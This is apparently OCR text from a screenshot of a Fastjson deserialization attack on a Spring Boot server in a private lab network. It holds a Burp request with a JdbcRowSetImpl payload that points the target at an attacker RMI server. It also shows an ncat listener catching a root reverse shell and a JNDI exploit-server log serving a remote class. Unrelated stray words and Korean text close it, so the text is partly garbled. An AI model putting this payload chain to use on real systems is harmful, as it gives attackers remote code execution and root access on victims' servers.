 请求
美化 Raw Hex Ha... \n
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Length: 155
Content-Type: application/json;charset=UTF-8
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":
"rmi://192.168.10.9:1099/97idjg",
"autoCommit":true
}
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Thu, 20 Mar 2025 09:16:39 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explic
版权所有（C） Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/
PS C:\Users\23166> ncat.exe -lvnp 9999
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.10.6:48360.
bash: cannot set terminal process group (1): Inappropria
bash: no job control in this shell
root@559c50c831db:/#
Windows PowerShell
----------------------------Server Log----------------------------
2025-03-20 17:16:13 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-20 17:16:13 [RMISERVER] >> Listening on 0.0.0.0:1099
2025-03-20 17:16:14 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-03-20 17:16:38 [RMISERVER] >> Have connection from /192.168.10.6:35206
2025-03-20 17:16:38 [RMISERVER] >> Reading message...
2025-03-20 17:16:38 [RMISERVER] >> Is RMI.lookup call for 97idjg 2
2025-03-20 17:16:38 [RMISERVER] >> Sending remote classloading stub targeting http://192.168.10.9:8180/ExecTemplateJDK8
.class
2025-03-20 17:16:38 [RMISERVER] >> Closing connection
2025-03-20 17:16:38 [JETTYSERVER]>> Log a request to http://192.168.10.9:8180/ExecTemplateJDK8.class
unlucky
지은이
아이유